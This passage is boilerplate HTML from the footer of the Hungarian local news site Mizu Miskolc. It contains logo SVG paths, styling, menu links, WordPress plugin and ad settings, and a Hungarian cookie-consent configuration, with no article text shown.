d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"466217","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":466217,"categories":["technika"],"term":["technika"],"terms":["technika","angol","repul","pizzafutar","szigetiasz"],"post_type":"post","page_slug":"angliaban_az_egbol_szall_le_a_pizzafutar","page_id":466217}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom 